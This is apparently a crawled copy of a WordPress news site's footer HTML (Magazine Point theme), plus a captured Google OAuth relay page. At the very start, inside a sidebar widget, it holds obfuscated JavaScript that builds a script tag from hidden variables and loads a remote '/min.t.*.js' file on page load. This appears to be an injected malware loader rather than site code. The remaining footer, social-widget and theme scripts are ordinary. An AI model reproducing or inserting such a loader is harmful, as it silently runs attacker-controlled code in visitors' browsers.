    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VbSe5IYKKykjskG-gfDp_Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VbSe5IYKKykjskG-gfDp_Q"></script></body></html>